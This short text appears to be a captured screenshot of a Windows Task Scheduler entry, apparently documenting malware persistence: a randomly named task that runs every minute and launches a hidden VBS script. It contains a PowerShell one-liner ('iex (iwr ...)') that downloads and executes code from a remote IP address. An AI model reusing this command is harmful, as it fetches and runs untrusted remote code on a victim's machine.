 Name Status Triggers Next Run Time Last Run Time Last Run Result Author
25B7AAB6D... Ready At 8:38 PM on 3/4/2023 - After triggered, repeat every 00:01:00 for a duration of 365.00:00:00. 3/4/2023 8:42:34 PM 3/4/2023 8:41:34 PM The operation completed successfully. (0x0)
General Triggers Actions Conditions Settings History (disabled)
Action Details
Start a program C:\Users\tmp\AppData\Local\Microsoft\Windows\PowerShell\C84048E1611897F3.vbs "iex (iwr -useb http://159.223.101.65/r/reb/1C20A3FF3527825A)"